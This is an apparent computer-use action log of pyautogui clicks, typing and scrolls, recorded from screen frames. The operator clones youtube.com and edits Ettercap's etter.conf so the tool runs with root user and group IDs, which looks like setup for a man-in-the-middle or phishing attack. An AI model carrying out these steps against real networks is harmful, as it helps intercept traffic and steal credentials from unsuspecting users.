
pyautogui.write('outube.')
pyautogui.write('com')
# - Start cloning youtube.com and move the new terminal window up and right
pyautogui.press('Return')

pyautogui.moveTo(948, 169); pyautogui.dragTo(975, 150)

pyautogui.write('locate ')
pyautogui.write('etter.')
pyautogui.write('conf')
# - Locate etter.conf and open /etc/ettercap/etter.conf in Leafpad
pyautogui.press('Return')

pyautogui.moveTo(951, 205); pyautogui.dragTo(790, 202)
pyautogui.rightClick(789, 201)
pyautogui.click(836, 232)
pyautogui.write('leafpad')
pyautogui.rightClick(919, 237)
pyautogui.click(977, 307)
pyautogui.press('Return')

# - Change ec_gid and ec_uid from 65534 to 0 in etter.conf
pyautogui.moveTo(216, 289); pyautogui.dragTo(215, 513)
pyautogui.moveTo(122, 283); pyautogui.dragTo(73, 283)

pyautogui.write('0')

pyautogui.moveTo(226, 269)
pyautogui.mouseDown()
pyautogui.moveTo(68, 269)
pyautogui.moveTo(227, 270)
pyautogui.mouseUp()
pyautogui.click(88, 276)
pyautogui.click(66, 273)
pyautogui.moveTo(66, 270); pyautogui.dragTo(104, 270)
pyautogui.write('0')
pyautogui.scroll(-5, 179, 285)
pyautogui.scroll(-5, 179, 285)

pyautogui.scroll(-5, 179, 285)
pyautogui.scroll(-3, 179, 286)
pyautogui.scroll(-2, 179, 285)
pyautogui.scroll(-1, 179, 285)

pyautogui.scroll(-3, 179, 285)
pyautogui.scroll(-5, 179, 286)
pyautogui.scroll(-2, 180, 286)
pyautogui.scroll(-1, 179, 286)

pyautogui.scroll(-3, 179, 285)
pyautogui.scroll(-5, 179, 286)
pyautogui.scroll(-1, 179, 286)
pyautogui.scroll(-3, 179, 285)
